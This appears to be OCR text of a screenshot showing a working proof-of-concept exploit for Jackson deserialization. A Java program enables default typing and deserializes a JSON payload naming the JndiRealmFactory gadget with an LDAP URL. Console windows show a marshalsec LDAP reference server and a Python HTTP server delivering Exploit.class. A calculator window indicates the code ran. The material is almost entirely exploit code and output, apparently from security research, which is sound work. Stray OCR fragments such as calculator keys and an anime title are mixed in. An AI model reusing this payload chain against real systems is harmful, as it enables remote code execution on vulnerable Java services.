 Test src main java com jacksonTest Poc
Poc.java JndiRealmFactory.class JndiLocator.class jackson
1 package com.jacksonTest;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4 import java.io.IOException;
5
6 public class Poc {
7 public static void main(String[] args) throws Exception {
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 String payload = "[\"org.jsecurity.realm.jndi.JndiRealmFactory\",{\"jndiNames\":\"ldap://127.0.0.1:1099/Exploit\"}]";
11 try {
12 Object obj = mapper.readValue(payload, Object.class);
13 mapper.writeValueAsString(obj);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18 }
ソードアート・オンライン
SWORD ART ONLINE
Poc main()
Poc
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 23 more
Process finished with exit code 0
C:\Windows\System32\cmd.exe - python2 -m SimpleHTTPServer 4444
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Hepta\Desktop\Exploit>python2 -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [26/May/2020 22:23:32] "GET /Exploit.class HTTP/1.1" 200 -
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1099
C:\Users\Hepta\Desktop\marshalsec\target>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:4444/#Exploit 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:4444/Exploit.class